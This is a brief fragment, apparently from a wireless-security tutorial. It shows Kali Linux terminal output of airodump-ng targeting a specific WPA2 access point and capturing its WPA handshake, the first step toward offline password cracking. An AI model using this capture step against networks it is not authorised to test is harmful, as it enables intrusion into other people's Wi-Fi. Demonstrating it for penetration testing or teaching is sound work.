 root@kali:~# airodump-ng wlan0mon --bssid 70:47:E9:64:9A:CF -c 11 -w wpa2
CH 11 ][ Elapsed: 18 s ][ 2020-01-03 21:48 ][ WPA handshake: 70:47:E9:64:9A:CF
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
70:47:E9:64:9A:CF -80 100 178 190 10 11 65 WPA2 CCMP PSK 嘿嘿嘿
BSSID STATION PWR Rate Lost Frames Probe
70:47:E9:64:9A:CF 34:F6:4B:AC:E6:F8 -58 2e- 0e 910 1320